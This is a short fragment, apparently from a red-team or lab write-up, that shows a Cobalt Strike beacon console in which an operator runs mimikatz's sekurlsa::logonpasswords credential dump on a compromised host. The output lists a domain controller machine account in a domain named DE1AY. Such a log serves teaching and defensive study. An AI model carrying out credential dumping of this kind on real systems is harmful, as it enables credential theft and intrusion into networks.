 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : DE1AY
Logon Server      : (null)
Logon Time        : 2022/3/26 9:47:11
SID               : S-1-5-20